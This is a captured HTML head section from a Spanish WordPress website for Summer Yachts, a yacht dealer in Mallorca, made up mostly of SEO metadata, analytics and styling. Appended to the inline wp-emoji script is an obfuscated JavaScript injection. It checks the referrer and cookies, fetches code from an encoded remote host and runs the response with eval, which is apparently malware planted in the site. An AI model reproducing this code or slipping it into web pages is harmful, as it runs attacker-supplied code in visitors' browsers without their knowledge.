

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.summer-yachts.com/?wordfence_syncAttackData=1717208048.5338
body_size: 23933
content:
<!DOCTYPE HTML>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.summer-yachts.com/es/" hreflang="es" />
<link rel="alternate" href="https://www.summer-yachts.com/en/" hreflang="en" />
<link rel="alternate" href="https://www.summer-yachts.com/de/" hreflang="de" />
<link rel="alternate" href="https://www.summer-yachts.com/" hreflang="x-default" />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Summer Yachts - Distribuidor Itama en Mallorca</title>
	<meta name="description" content="Distribuidor Exclusivo Itama en España con sede en Mallorca. Cuidamos barcos en Mallorca durante todo el año ofreciendo servicios de mantenimiento, invernaje y refit." />
	<link rel="canonical" href="https://www.summer-yachts.com/es/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:locale:alternate" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Summer Yachts - Distribuidor Itama en Mallorca" />
	<meta property="og:description" content="Distribuidor Exclusivo Itama en España con sede en Mallorca. Cuidamos barcos en Mallorca durante todo el año ofreciendo servicios de mantenimiento, invernaje y refit." />
	<meta property="og:url" content="https://www.summer-yachts.com/es/" />
	<meta property="og:site_name" content="Summer Yachts" />
	<meta property="article:modified_time" content="2024-03-23T22:53:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.summer-yachts.com/es/","url":"https://www.summer-yachts.com/es/","name":"Summer Yachts - Distribuidor Itama en Mallorca","isPartOf":{"@id":"https://www.summer-yachts.com/es/#website"},"datePublished":"2022-06-14T12:57:19+00:00","dateModified":"2024-03-23T22:53:22+00:00","description":"Distribuidor Exclusivo Itama en España con sede en Mallorca. Cuidamos barcos en Mallorca durante todo el año ofreciendo servicios de mantenimiento, invernaje y refit.","breadcrumb":{"@id":"https://www.summer-yachts.com/es/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.summer-yachts.com/es/"]}]},{"@type":"BreadcrumbList","@id":"https://www.summer-yachts.com/es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://www.summer-yachts.com/es/#website","url":"https://www.summer-yachts.com/es/","name":"Summer Yachts","description":"Website de la empresa Summer Yachts en Mallorca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.summer-yachts.com/es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Summer Yachts &raquo; Feed" href="https://www.summer-yachts.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Summer Yachts &raquo; Feed de los comentarios" href="https://www.summer-yachts.com/es/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Summer Yachts - Distribuidor Itama en Mallorca">
<meta property="og:url" content="https://www.summer-yachts.com/?action=createcache">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="Summer Yachts">
<meta property="og:type" content="website">
<meta property="og:image" content="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-B1.jpg" itemprop="image">
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-P55MVP7WJD"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-P55MVP7WJD',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-P55MVP7WJD', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.summer-yachts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.summer-yachts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Exo+2%3A400%2C700%2C300&#038;display=swap&#038;ver=6.5.3' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.summer-yachts.com/wp-content/themes/Impreza/css/style.min.css?ver=8.5.1' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.summer-yachts.com/wp-content/themes/Impreza-child/style.css?ver=8.5.1' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.summer-yachts.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://www.summer-yachts.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.11' media='all' />
<script src="https://www.summer-yachts.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.12.1" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.summer-yachts.com","hash_tracking":"false","ua":"","v4_id":"G-P55MVP7WJD"};</script>
<script src="https://www.summer-yachts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.11" id="ultimate-vc-addons-params-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.11" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://www.summer-yachts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.summer-yachts.com/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.summer-yachts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://www.summer-yachts.com/' />
